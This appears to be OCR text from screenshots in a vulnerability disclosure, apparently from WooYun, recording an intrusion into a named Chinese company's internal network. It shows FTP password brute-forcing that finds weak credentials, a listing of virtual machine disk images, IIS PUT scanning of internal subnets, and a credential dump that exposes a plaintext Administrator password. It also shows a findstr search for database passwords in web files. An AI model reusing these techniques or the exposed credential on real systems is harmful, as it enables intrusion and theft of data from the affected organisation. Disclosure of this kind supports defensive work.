 pmcm.bj-gem.com.cn - 远程桌面连接
Hscan Gui Version 1.20 W3bAdmin汉化版
[172.16.1.2]: checking "FTP account: www/ " ...
[172.16.1.6]: checking "FTP account: www/1234567890" ...
[172.16.1.6]: checking "FTP account: web/1234567890" ...
[172.16.1.6]: checking "FTP account: administrator/1234567890" ...
[172.16.1.6]: checking "FTP account: oracle/1234567890" ...
[172.16.1.6]: checking "FTP account: dada/ " ...
IP Address Username Password Type
172.16.1.6 test test FTP
菜单 状态: scaning ... 线程/主机: 80/5 时间: 36.8 minutes
命令提示符 - ftp 172.16.1.6
-rw-r--r-- 1 ftp ftp 2147483648 Jan 30 2015 564d1dfb-ce57-f625-b0a8-d8ebe82
e6188.vmem
drwxr-xr-x 1 ftp ftp 0 Jan 30 2015 564d1dfb-ce57-f625-b0a8-d8ebe82
e6188.vmem.lck
drwxr-xr-x 1 ftp ftp 0 Jan 24 2014 caches
-rw-r--r-- 1 ftp ftp 118823 Jan 30 2015 vmware-0.log
-rw-r--r-- 1 ftp ftp 1652955442 Jan 30 2015 vmware-1.log
-rw-r--r-- 1 ftp ftp 1807168 Dec 01 2014 vmware-2.log
-rw-r--r-- 1 ftp ftp 3778260346 Jan 30 2015 vmware.log
-rw-r--r-- 1 ftp ftp 109626 Jan 30 2015 vprintproxy.log
-rw-r--r-- 1 ftp ftp 2140209152 Jan 30 2015 win2003-s001.vmdk
-rw-r--r-- 1 ftp ftp 1857486848 Jan 30 2015 win2003-s002.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s003.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s004.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s005.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s006.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s007.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s008.vmdk
-rw-r--r-- 1 ftp ftp 2146631680 Jan 30 2015 win2003-s009.vmdk
-rw-r--r-- 1 ftp ftp 2146435072 Jan 30 2015 win2003-s010.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s011.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s012.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s013.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s014.vmdk
-rw-r--r-- 1 ftp ftp 2146762752 Jan 30 2015 win2003-s015.vmdk
欢迎登录到Cacti中文版 - Internet Explorer
http://172.16.1.4/index.php 欢迎登录到Cacti中文版 C:\Users\$ipv4\AppData\L...
Cnyunwei.com - Cacti 用户登录
用户名/密码错误,请重新输入
请输入您的Cacti用户名和密码:
用户名: admin
密码:
登录
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
IISPutScan... $ipv4 00 3,576 K IISPutScanner
inetinfo.exe SYSTEM 00 17,048 K Internet Information Services
InetMgr.exe $ipv4 00 25,428 K IIS Manager
LogonUI.exe SYSTEM 00 6,504 K Windows Logon User Interface Host
lsass.exe SYSTEM 00 16,864 K Local Security Authority Process
lsm.exe SYSTEM 00 5,404 K 本地会话管理器服务
mmc.exe Admin... 00 16,140 K Microsoft 管理控制台
msdtc.exe NETWO... 00 3,568 K Microsoft 分布式事务处理协调器服务
MsDtsSrvr.exe NETWO... 00 9,308 K
msmdsrv.exe SYSTEM 00 19,896 K Microsoft SQL Server Analysis Services
Mysoft.CgZ... SYSTEM 00 119,876 K 明源软件外网同步服务V3.0
Mysoft.CgZ... Admin... 00 13,592 K Mysoft.CgZtbSync.ExternalConfig
rdpclip.exe $ipv4 00 2,984 K RDP Clip 监视程序
rdpclip.exe Admin... 00 2,984 K RDP Clip 监视程序
ReportingS... SYSTEM 00 112,408 K Report Scheduling and Delivery Server Window...
services.exe SYSTEM 00 6,468 K 服务和控制器应用程序
smss.exe SYSTEM 00 820 K Windows 会话管理器
SMSvcHost.exe LOCAL... 00 8,328 K SMSvcHost.exe
spoolsv.exe SYSTEM 00 9,256 K 后台处理程序子系统应用程序
sppsvc.exe NETWO... 00 3,076 K Microsoft 软件保护平台服务
SQLAGENT90... SYSTEM 00 2,656 K SQLAGENT90 - SQL Server Agent
sqlservr.exe SYSTEM 00 212,616 K SQL Server Windows NT - 64 Bit
SqlWb.exe *32 $ipv4 00 17,724 K SQLWB - SQL Server Management Studio
sqlwriter.exe SYSTEM 00 2,496 K SQL Server VSS Writer - 64 Bit
svchost.exe SYSTEM 00 12,864 K Windows 服务主进程
svchost.exe NETWO... 00 14,496 K Windows 服务主进程
svchost.exe SYSTEM 00 5,124 K Windows 服务主进程
显示所有用户的进程(S) 结束进程(E)
进程数: 81 CPU 使用率: 5% 物理内存: 17%
IIS PUT Scaner v1.3 -- Coded By ZwelL
Setting
Start IP : 172.16.1.1 End IP : 172.16.1.254 Thread : 100 Timeout : 5
Port : 80,8080 Try to upload file Try on other systems Scan Pause Stop
Host PUT HTTP banner Update File
172.16.1.4:80 NO Apache/2.2.15 (CentOS)
172.16.1.3:80 NO 0
172.16.1.6:80 NO Microsoft-IIS/6.0
172.16.1.5:80 NO 0
Threads : 0/100 Ready... 4 http://www.nosec.org
IIS PUT Scaner v1.3 -- Coded By ZwelL
Setting
Start IP : 172.16.200.1 End IP : 172.16.200.254 Thread : 100 Timeout :
Port : 80,8080 Try to upload file Try on other systems Scan Pause
Host PUT HTTP banner Update File
172.16.200.10:80 NO Microsoft-IIS/7.5
172.16.200.42:80 NO cisco-IOS
172.16.200.50:80 NO cisco-IOS
172.16.200.53:80 NO cisco-IOS
172.16.200.254:80 NO Virata-EmWeb/R6_0_1
Threads : 0/100 Ready... 5 http://www.nosec.org
D:\Mysoft\CgztbWeb\Ashx\GetPassword64.exe
Authentication Id:0;188734110
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:WIN-2IR298VDNL9
* User: Administrator
* Domain: WIN-2IR298VDNL9
* Password: bjgem!@#0805
Authentication Id:0;999
Authentication Package:NTLM
Primary User:WIN-2IR298VDNL9$
Authentication Domain:WORKGROUP
* User: WIN-2IR298VDNL9$
* Domain: WORKGROUP
* Password:
更新包
计算机 本地磁盘 (D:) 更新包
组织 打开 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
310更新正式环境
20150203同步服务更新包
20150709采招系统外网上传回标文件大
License_北京金隅嘉业房地产开发有限
北京金隅新采招更新包（20141120-002
北京金隅增量更新包（20141125001）
北京金隅增量更新包（20141127001）
北京金隅增量更新包（20141201001）
北京金隅增量更新包（20141231001）
北京金隅增量更新包（20150108001）
北京金隅增量更新包（20150115001）
北京金隅增量更新包（20150121001）
北京金隅增量更新包（20150213001）
采招产品20150906百人天需求第一批次
采招外网1.0.1
外网同步服务
外网增量包 2015年1月14日 星期三 15
hasp_com_windows.dll
hasp_net_windows.dll
hasp_net_windows_x64.dll 2008/10/31 11:59 应用程序扩展 355 KB
hasp_windows_79674.dll 2010/11/10 19:23 应用程序扩展 522 KB
hasp_windows_x64_79674.dll 2010/11/11 19:23 应用程序扩展 757 KB
License_北京金隅嘉业房地产开发有限... 2014/11/21 16:23 WinRAR 压缩文件 10 KB
Web 2014/11/21 9:15 XML Configurat... 15 KB
北京金隅 - 外网证件到期提醒作业内... 2014/7/17 11:13 DOC 文件 227 KB
北京金隅新采招更新包（20141120-002） 2014/11/21 9:15 WinRAR 压缩文件 90,549 KB
北京金隅增量更新包（20141125001） 2014/11/26 9:25 WinRAR 压缩文件 4,578 KB
北京金隅增量更新包（20141231001） 2015/1/8 18:37 WinRAR ZIP 压... 1,493 KB
北京金隅增量更新包（20150108001） 2015/1/8 12:48 WinRAR ZIP 压... 1,186 KB
北京金隅增量更新包（20150115001） 2015/1/15 9:40 WinRAR ZIP 压... 799 KB
北京金隅增量更新包（20150121001） 2015/1/21 17:27 WinRAR 压缩文件 809 KB
北京金隅增量更新包（20150213001） 2015/2/13 17:58 WinRAR 压缩文件 4,915 KB
采招外网1.0.1 2014/9/23 16:05 WinRAR 压缩文件 256,912 KB
外网增量包 2015年1月14日 星期三 15... 2015/1/14 15:22 WinRAR 压缩文件 153 KB
外网证件到期提醒作业 2014/11/22 11:12 Microsoft SQL ... 8 KB
北京金隅新采招更新包（20141120-002） 修改日期: 2014/11/20 21:12
findstr /s /i /n /d:D:\mysoft\cgztbweb\ "conn.Password" *.*
D:\Mysoft\CgztbWeb>findstr /s /i /n /d:D:\mysoft\cgztbweb\ "c
D:\mysoft\cgztbweb\:
www.wooyun.org